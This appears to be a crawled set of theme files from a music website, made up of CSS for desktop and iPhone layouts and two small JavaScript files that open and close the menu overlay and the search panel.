  color: #b2aa49;
  color: #777;
  }
  
.page-id-41377 #product-component-1599408997156,
.page-id-41394 #product-component-1599408997156 {
  margin: 20px 0 0;
  
  }
    












.page-id-41394 ul.TYA-gallery {
  width: 100% !important;
  
}


.page-id-41394 .TYA-gallery li {
  width: 31.44%;
  float: left;
  
}

.page-id-41394 .TYA-gallery li:first-child {
  margin-right: 2.43% !important;
  
}
.page-id-41394 .TYA-gallery li:last-child {
  margin-left: 2.43% !important;
  
}

.page-id-41394 ul.TYA-gallery dl {
  width: 100% !important;
  margin: 25px 0 0 !important;
}
.page-id-41394 ul.TYA-gallery dl dt {
  font: bold 30px/32px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
}


.page-id-41394 ul.TYA-gallery dl dd.buybtn div {
  margin: 0 auto !important;
  
}


.sold-out {
  background: #ccc;	
  color: #fff;
  text-align: center;
  font: normal 15px/20px 'Noto', Helvetica, Arial, sans-serif;
    padding: 10px 20px;
    letter-spacing: .9px;
	width: 150px;
}





/* RESET CONTENT to be fluid */
.page-id-41377 #content,
.page-id-41394 #content
 {
	margin: 0 auto 0;
    padding: 40px 0 0 0;
    padding: 0;
    width: 100%;
}
.page-id-41394 #content
 {
    padding: 0 !important;
}




--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css
body_size: 321
content:
/***************************************
  1050 breakpoint
***************************************/



header dl {
  width: 964px;
  
  }


/*****************************************************************************/



#content, #results, nav, footer .main, dl.pagination, #resultshead h2 {
  width: 964px;
  
  
}
nav dl {
  padding-right: 15px;
  margin-right: 16px; /* padding is included in the width, but margin isn't  */
  width: 233px;
  }
  
nav dl:last-child {
  width: 217px;
  }




/*****************************************************************************/
footer .mailinglist {
  width: 370px; /* originally 482px */
  margin-right: 112px;
  }
footer .mailinglist input {
  width: 290px; 
  }
footer .social, footer .tnlf {
  width: 241px;
  }
 
 
/*****************************************************************************/
 #content_radar3 article {
    padding-right: 15px;
    margin-right: 16px; /* padding is included in the width, but margin isn't  */
    width: 316px;
}
#content_radar3 article:nth-of-type(3n+3){
    width: 300px;
}

 
 
 


#content_stories4 article, #content_musicnews article, #results article {
    padding-right: 15px;
    margin-right: 16px; /* padding is included in the width, but margin isn't  */
    width: 233px;
 
}
#content_stories4 article:nth-of-type(4n+4), #content_musicnews article:nth-of-type(4n+4), #results article:nth-of-type(4n+4){
    width: 217px;
}
#content_stories4 article figure, #content_musicnews article figure  {
   height: 170px;
}





    



/******************************************************************************/

#search {
  width: 964px;
  margin-left: -482px;  
  }
#search input {
  width: 914px; 
  }
  
.featuredtitle h3 {
  width: 964px;
  padding-right: 250px;
  
}

/******************************************************************************/
/*
640 / 20  / 304
  */
  
body.single #content article p img {
  width: 640px;
  }
body.single #content h3 {
  padding-right: 25px;
  width: 640px;
  }

body.single #content article {
  width: 640px;
  }

body.single #content .sidebar {
  width: 304px; 
  margin: 0 0 0 20px;
  }

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/




--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css
body_size: 2635
content:
/***************************************
  MOBILE iPHONE ONLY
***************************************/


body { 
  font: 18px/26px Helvetica, Arial, sans-serif !important;
  }





  
  
  




/******************************************************************************/

header {
  height: 60px;
    
  }


header h1 {
    left: 0;
    right: auto;
    width: 200px;
    margin-right: 0;
  }

header h1 a {
  height: 60px;
    width: 200px;
  }







  

header dl #btn-search, header dl #btn-menu {
  width: 50px;
  margin-top: -10px;
  float: right;
  }
header dl #btn-search a, header dl #btn-menu a {
  width: 30px;
  height: 30px;
  display: block;
  text-indent: -9999px;
  font-size: 1px;
  }





header dl {
  position: absolute;
  top: 12px;
  right: 20px;
  margin: 0 auto;
  
  width: 480px;
  width: 200px;
    
    
  }
  
header dl dt {
  display: none;
  }

header dl #btn-search, header dl #btn-menu {
    display: block;
  width: 50px;
  margin-top: 0;
  float: right;
  }
header dl #btn-menuclose {
  width: 50px;
  margin-top: 0;
  float: right;
  }
header dt#btn-search a, header dt#btn-menu a, header dt#btn-menuclose a {
  display: block;
  width: 35px;
  height: 35px;
    
    
  }
  
header dl #btn-search  {
  padding-right: 0;
  }
header dl #btn-menu  {
  padding-left: 15px;
  border-left: 1px solid #80dbfd;
  border-left: 1px solid #999;
  }
  







.featuredtitle h3 {
  font-size: 70px;
  line-height: 80px;
  width: 100%;
  padding: 0;
  margin: 0 10%;
  
  
}
  
  



/******************************************************************************/
body nav {
  width: 100%;
  margin-top: -20px;
  padding: 40px 0 60px;
  
}
nav dl {
  font: 300 28px/28px 'Rubik', Helvetica, Arial, sans-serif;
    
  display: block;
  width: 275px;
  margin: 0 auto;
  
  clear: both;
  float: none;
  }
  
nav dl:last-child {


   margin: 0 auto;
  width: 275px;
  margin-bottom: 180px;
  }
  
nav dl dt {
  font: 500 29px/29px 'Rubik', Helvetica, Arial, sans-serif;
  margin:  100px 0 22px;
  } 
  
  
nav dl:first-child dt:first-child {
  display: none;
  }
  
nav dl dd {
  margin: 0 0 32px;
  font-size: 28px;
   
  }
  
  


/******************************************************************************/

#search {
  width: 400px;
  width: 100%;
  height: 400px;
  position: fixed;
  top: 42%;
  left: inherit;
  margin-left: 0;
  padding-right: 50px;
  padding-left: 50px; 
  }
body #search input {
  background: #00b6fa;
  color: #c7edfd;
    border-bottom: 2px solid #fff;
  padding: 10px;
  width: 100%;
  margin:  0;
  height: 80px;
    outline: none;
  -moz-border-radius: 0;
  border-radius: 0;
    float: left;
  
  font: 500 45px/45px 'Rubik', Helvetica, Arial, sans-serif;
  }

#search a {
  background-color: transparent;
  border-bottom: 0;
  position: absolute;
  top: 0;
  right: 50px;
  }




/******************************************************************************/
main {
  margin-top: 60px;
  }




/******************************************************************************/
#content {
  padding: 20px 25px 0;
    width: 100% ;
	
  }
  
#content article {
  padding: 0;
    width: 100% !important;
  float: none !important;
	border-right: none;
  }
  
   
body.single #content article h3 {
  width: 100%;
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 30px;
  }
  
   
body.single #content article p {
  margin-left: 0;
  }
body.single #content article p img {
  width: 100%;
  padding: 0;
  margin-left: 0;
  }
  
#content dl.sidebar {
	
  width: 100% !important;
  margin: 100px 0 0 !important;
  float: none !important;
 
	
	
  border: 4px dashed #ccc;
  }
  
#content .sidebar {
	
  border: 1px dotted #fcf04e; /* somehow fixes a bug where the padding and margin collapse */
  padding: 0 30px 45px !important;
  }
  
body.single #content .sidebar h3:first-child { 
  padding-top: 15px;
  } 
  
body.single #content .sidebar h3 {
	padding-top: 20px; 
	padding: 20px 0 10px;
  margin: 0;
	margin-bottom: 20px;
	margin-top: 30px;
  width: inherit;
  } 

body.single #content .sidebar ul, body.single #content .sidebar p { 
	padding: 0;
  } 





/******************************************************************************/
div.rp4wp-related-posts {
  margin: 10px 0 200px;
  border: 2px dashed #ccc;	
  clear: both;
  
  
  
  display: none;
}

div.rp4wp-related-posts ul {
  margin: 10px 0 200px;
  border: 2px dashed #900;
  clear: both;	
}

/******************************************************************************/






body.home #content article img {
  height: inherit;
  }


#content_topstory article img {
  position: inherit;
  transform: none;
 width: 100%;
  }


#content #content_topstory article .entry-meta, #content #content_topstory article h4, #content #content_topstory article p {
  margin-left: 0;
  }
#content #content_topstory article h4 {
  margin: 0 0 10px 0;
  }
  
  
  
#content article .entry-meta {
  margin: 25px 0 10px 0;
  }
  #content_topstory article {
	position: inherit;
	height: inherit;
	overflow: hidden;  
  }




#content #content_radar3 h2 a {
	display: none;
}

/******************************************************************************/
#content_radar3 article {
	height: 100%;
	overflow: inherit;
  }

#content #content_radar3 article.post {
	margin-bottom: 100px;
}


#subcontent {
  width: 100%;
  padding: 3em 3em 0;
  
	border: 3px dashed #900;
  
  }
  
#subcontent article {
  height: inherit;
  }
  
#subcontent div {
  max-height: inherit ;
  }
  
  
  
  
body.single #content .sidebar {
  width: 100%;
  margin: 0;
  padding:0;
  float: none;
  }
    
	
	
/*************************************************************/
#results {
  width: 100%;
  }
  
  
  
  
  
  
#results article {
    float: none;
    width: 100%;
    border-right: none; 
	border-bottom: 1px solid #e1e100; 
    min-height: inherit;
	
	margin: 0 0 60px;
	padding: 0 30px 40px;
    
}
#results article:nth-child(4n+4){
    padding-right: 30px;
	width: 100%;
}
  
#results article:last-of-type {
	border-bottom: none; 
}
#results article img {
    height: inherit;
	padding: 0; margin: 0;
    
}


/*  
dl.pagination {
  width: 100%;
  padding: 0 30px 0;
  }
  
dl.pagination dd.newer {
  left: 30px;
  }
dl.pagination dd.older {
  right: 30px;
  }
 */
 
 
 


/*************************************************************/

  
#resultshead {
  background: #fafa00;
  background: #cee8f1; /* blue on blue design */
  background: #fcf04e; /* orange yellow */
  padding: 70px 0 0;
  margin-bottom: 50px;
  border-bottom: 1px solid #e1e100;
  border-bottom: 1px solid #b9d0d8; /* blue on blue design */
  border-bottom: 1px solid #e0df6d;  /* orange yellow */
  } 
#resultshead h2 {
  margin: 0 auto 60px;
  text-align: center;
  width: 100%;
  font-size: 28px;
  } 
#resultshead div.taxonomy-description {
  margin: -15px 0 60px;
  text-align: left;
  width: 100%;
  font-size: 18px;
  line-height: 28px;
  padding: 0 25px 0 30px;
  } 
  
#resultshead h2 {
  width: 100%;
  } 
  
  
  
 
dl.pagination {
  width: 100%;
  padding: 0 30px 15px;
  margin: 0 0 8px;
  }
  
 
dl.pagination dt {
  text-align: center;
  position:inherit; 
  }
#results dl.pagination dt {
  top: 0;
  }


dl.pagination dd.newer, dl.pagination dd.older {
  position: absolute;
  top: 0;
  }


dl.pagination dd.newer {
  left: 30px;
  }
dl.pagination dd.older {
  right: 25px;
  }
dl.pagination dd:nth-child(3)  {
	border-right: none;
	margin-right: 0;
	padding-right: 0;
  }
  


/******************************************************************************/
#plugspot {
  padding: 50px 30px;
}
#plugspot img {
  width: 100%;	
}






/******************************************************************************/
#subscribefield form {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  }
#subscribefield h4 {
  margin-right: 30px;
  }








/******************************************************************************/

/******************************************************************************/
#relatedposts {
  
  
  }


#relatedposts .relpost-thumb-container {
  width: 100%;
  }
  
   
#relatedposts a.relpost-block-single div {
    width: 100% !important;
	
  }
  
#relatedposts a.relpost-block-single {
    width: 100%;
	padding: 0 20px; /* margin steals from width but padding doesn't */
	margin-bottom: 70px;
	 
	border-right: none !important; /* orange yellow design */
	border-bottom: 1px solid #d2c819 !important;
    
	
  }
#relatedposts a.relpost-block-single:nth-of-type(3n+3){
    width: 100%;
	padding: 0 20px; /* margin steals from width but padding doesn't */
	margin-bottom: 70px;
}






  
/* USED TO BE CALLED RELATED CONTENT, below is deprecated */

#relatedcontent {
  width: 100%;
  padding: 3em 3em 0;
  
  }
 
   
#relatedcontent article {
  height: inherit;
  padding-bottom: 60px;
  
  }
  
  
  
  
  
  

/******************************************************************************/
footer {
  font: 18px/30px Helvetica, Arial, sans-serif;
  width: 100%;
  padding: 80px 0 140px;
  }

footer .main {
    width: 330px; /* originally was 480 */
    margin: 0 auto;
    padding: 0;
}

footer .mailinglist {   
  width: 100%;
  margin-right: 0;
  float: none;   
}

footer .mailinglist input {   
  width: 250px;
    height: 60px;
}

footer .mailinglist p {
  margin: 60px 0 0;
  }


footer .social, footer .tnlf {
  width: 100%;
    margin: 60px 0 0;
  float: none;
  }
  
  
  
  
  









/******************************************************************************
  TNLF TYA PAGE for mobile
******************************************************************************/


.page-id-41377 #shopheader,
.page-id-41394 #TYA-header {
  height: 60vh;
  }

.page-id-41377 #shopheader h2,
.page-id-41394 #TYA-header h3 {
  font: normal 53px/66px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 90%;
  margin:  0 auto;
  padding: 120px 0 0 0;
  }
  

 
.page-id-41377 #purchasearea div, .page-id-41377 #purchasearea dl,
.page-id-41394 #TYA-purchase div, .page-id-41394 #TYA-purchase dl {
  float: none;
  width: 100%;
  }


.page-id-41377 #purchasearea dl,
.page-id-41394 #TYA-purchase dl {
  margin-left: 0;
  margin-top: 30px;
  }



/*  Move the jump button off screen when you are viewing on mobile */
#TYA-jump-btn {
  right: -1000px;
  }


/* ********************************* */

#TYA-musicians,
#TYA-purchase dd.desc
  {
  display: none;
  }





#TYA-summary {
  display: block;
  
  margin: 0 auto 20px;
    padding: 40px 0 0 0;
	width: 90%;
  
  
}

#TYA-summary .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-summary .Headline h3 { 
  padding: 5% 10% 100px; 
  line-height: 55px; 
  }

#TYA-summary .Image-1,
#TYA-summary .Image-2
  {
  margin: 0 0 30px;	  
  }

#TYA-summary .Description {   
  padding: 2% 0 60px;
  }









#TYA-musicians {
	margin: 0 0 50px;
	}
#TYA-musicians img {
	padding: 0;
	}












#TYA-illustrators {
  display: grid;
  grid-template-columns: 0% 70% 30%;
  grid-template-rows: 1fr 1fr 1fr ;
  gap: 0px 0px;
  
  margin: 0 auto 100px;
    padding: 20px 0 0 0;
	width: 100%;
  
  
  grid-template-areas:
    ". head art1 "
    ". head art1 "
    ". head art1 ";
}

#TYA-illustrators .Headline h3 { padding: 80px 5% 10px 20%; }


#TYA-illustrators .Description { 
  padding: 2% 10% 80px 20%;
  display: none;
  }















#TYA-charity {
    padding: 40px 0 0 0;
	margin: 0 auto 3em;
	width: 90%;
	
}
#TYA-charity div {
	float: none;
	padding: 0;
}
#TYA-charity div.logo {
	width: 70%;
	margin: 0 auto;
	padding-right: 0;
}
#TYA-charity div.desc {
	width: 100%;
	padding: 8% 10% 2%;
}
#TYA-charity h3 {
	margin: 0 0 30px;
	text-align: center;
}











#TYA-purchase {
	margin-bottom: -26px; /* fix some weird space showing up at the bottom */
  }
#TYA-purchase div.container {
  margin: 50px auto 10em;
  width: 90%;
  }
#TYA-purchase ul, #TYA-purchase dl {
  float: none;
  width: 100%;
  }
#TYA-purchase ul li {
  margin: 0 0 30px;
  }


    
  



/******************************************************************************
  TNLF TYA indicidual product pages for mobile
******************************************************************************/

body.page-id-42867 article ul.wp-block-list, 
body.page-id-42867 article dl, 
body.page-id-42883 article ul.wp-block-list, 
body.page-id-42883 article dl 
{
	margin-left: 0;
	float: none;
	width: 100%;
	clear:both;
}









--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js
body_size: 139
content:
    var body = document.body,
        overlay = document.querySelector('.overlay'),
        overlayBtts = document.querySelectorAll('a[class$="overlay"]');
        
    [].forEach.call(overlayBtts, function(btt) {

      btt.addEventListener('click', function() { 
         
         /* Detect the button class name */
         var overlayOpen = this.className === 'open-overlay';
         
         /* Toggle the aria-hidden state on the overlay and the 
            no-scroll class on the body */
         overlay.setAttribute('aria-hidden', !overlayOpen);
         body.classList.toggle('noscroll', overlayOpen);
         
         /* On some mobile browser when the overlay was previously
            opened and scrolled, if you open it again it doesn't 
            reset its scrollTop property */
         overlay.scrollTop = 0;

      }, false);

    });


--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js
body_size: 1029
content:
/**********************************
//create a variables for the colors
**********************************/

//var $yellow = "#ff8";
var $yellow = "#fcf04e";
var $cyan = "#00b6fa";
var $grey = "#111";


/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openNav() {
	
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	
	*/
    document.querySelector("nav").style.display = "block";
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("footer").style.background = "#00b6fa";
    document.querySelector("header").style.background = "#00b6fa";
    document.querySelector("header").style.borderBottom = "1px solid #6cf";
    document.getElementById("btn-menuclose").style.display = "block";
    document.getElementById("btn-menu").style.display = "none";
    //document.querySelector("footer").style.display = "none";  
	
	
    document.querySelector("nav").style.top = "80px";
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "0";}
	var element3 = document.getElementById("subscribefield");
	if (element3) { document.getElementById("subscribefield").style.opacity = "0";}
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "0";}
	
	
	
	
	/*
	//store the current position of the page in the CurrentScroll var
	curScroll = document.documentElement.scrollTop;
	
	
	alert ("curScroll = " + curScroll);
	//scroll the menu up to the top (so it doesn't start in the middle)
	document.querySelector("nav").scrollTop = document.documentElement.scrollTop = 0;
    */

   
}

function closeNav() {
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem4 = document.getElementById("content");
	if (elem4) { document.getElementById("content").style.display = "block";}
	*/
    document.querySelector("nav").style.display = "none";
    //document.querySelector("body").style.background = "#ff3"; 
    //document.querySelector("body").style.background = "#d8f4ff";   /* for blue on cyan style */
    document.querySelector("body").style.background = $yellow;  
	
	
    document.querySelector("footer").style.background = "#333";
    document.querySelector("header").style.borderBottom = "none";
    document.querySelector("header").style.background = $grey;
    document.getElementById("btn-menuclose").style.display = "none";
    document.getElementById("btn-menu").style.display = "block";
    //document.querySelector("footer").style.display = "block"; 
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "1";}
	var element3 = document.getElementById("subscribefield");
	if (element3) { document.getElementById("subscribefield").style.opacity = "1";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "block";}
	
	
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "1";}
	
}
    
    
    
/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openSearch() {
	
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem1 = document.querySelector("nav");
	if (elem1) { document.querySelector("nav").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	var elem8 = document.getElementById("subscribefield");
	if (elem8) { document.getElementById("subscribefield").style.display = "none";}
	
	var element9 = document.getElementById("shopheader");
	if (element9) { document.getElementById("shopheader").style.display = "none";}
	
    document.getElementById("search").style.display = "block";
	
	
	var elem6 = document.getElementById("searchinput");
	if (elem6) { document.getElementById("searchinput").focus(); }
	
	var elem7 =  document.querySelector("input");
	if (elem7) { 
	document.querySelector("input").focus(); 
	document.querySelector("input").select();
	}
    //document.getElementById("searchinput").focus();
	
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("header").style.display = "none";
    document.querySelector("footer").style.display = "none";   
	
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
    
    //var elem = document.getElementById("featuredcontent");
    //if (elem) { document.getElementById("featuredcontent").style.display = "none"; }
    
}

function closeSearch(e) {
	//I have a feeling this funciton isn't being used, it's just reloading the page when you hit enter
      if(e.keyCode === 13){ // 13 = pressing enter
	  
            e.preventDefault(); // Ensure it is only this code that runs
			
}
    document.querySelector("input").value = "";
    document.getElementById("search").style.display = "none";
    //document.querySelector("body").style.background = "#ff3";
	document.querySelector("body").style.background = $yellow;
	
	
    document.querySelector("header").style.display = "block";
    document.querySelector("footer").style.display = "block"; 
	
	
	 document.getElementById("resultshead").style.display = "block";
	 document.getElementById("results").style.display = "block";
	document.getElementById("featuredcontent").style.display = "table";
	document.getElementById("relatedcontent").style.display = "block";
	
	 document.getElementById("content").style.display = "block";
	 document.getElementById("content").style.background = "#900";
	 
	 
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "block";}
	
            //alert("Enter was pressed was presses");
        
}
    
    
function closeSearchBTN() {
      
            //alert("Enter was pressed was presses");
    document.querySelector("input").value = "";
	
    document.getElementById("search").style.display = "none";
    //document.querySelector("body").style.background = "#ff3";
    document.querySelector("body").style.background = $yellow;   
	
	
    document.querySelector("header").style.display = "block";
    document.querySelector("footer").style.display = "block"; 
	
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem1 = document.querySelector("nav");
	if (elem1) { document.querySelector("nav").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "block";}
	var elem8 = document.getElementById("subscribefield");
	if (elem8) { document.getElementById("subscribefield").style.display = "block";}
	
	var element9 = document.getElementById("shopheader");
	if (element9) { document.getElementById("shopheader").style.display = "block";}
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	
	
	var element2 = document.getElementById("relatedposts");
	if (element2) { document.getElementById("relatedposts").style.display = "block";}
	
	
	 document.getElementById("resultshead").style.display = "block";
	 document.getElementById("results").style.display = "block";
	document.getElementById("featuredcontent").style.display = "table";
	document.getElementById("relatedcontent").style.display = "block";
           // alert("Enter was pressed was presses");
		   
		   
        
}
   
   
function revealName() {
	document.getElementById("submitFaux").style.display = "none";
	document.getElementById("subscribe-btn").style.display = "block";
	document.getElementById("fname").style.display = "block";
};

